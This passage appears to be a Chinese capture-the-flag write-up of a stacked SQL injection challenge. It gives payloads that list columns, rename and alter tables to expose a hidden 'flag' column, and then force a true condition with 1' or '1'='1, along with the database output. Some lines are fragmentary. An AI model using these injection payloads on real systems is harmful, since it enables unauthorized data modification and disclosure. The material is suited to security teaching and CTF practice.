 而 1'; show columns from `1919810931114514`;# 只有一个字段，并且是”flag”
姿势: 1'; show columns from `19 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
结合 0x11 里得出的两个字段，也就是两个列，所以得出结论，网页连接的是”words” 表，并且是字段”id”，
在 0x11 里我们知道了后台限制了权限，但是并没有限制 “alert” 和 “rename”，那么我们是不是可以把表改
个名字，再给列改个名字呢。先把 words 改名为 words1，再把这个数字表改名为 words，然后把新的 words 里
的 flag 列改为 id。
我们输入 1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE
`words` CHANGE `flag` `id` VARCHAR(100);show columns from words;# (不懂得可以去查 sql 语法)。
最后输入 1' or '1'='1 强制语句正确，得到 flag
姿势: 1' or '1'='1 提交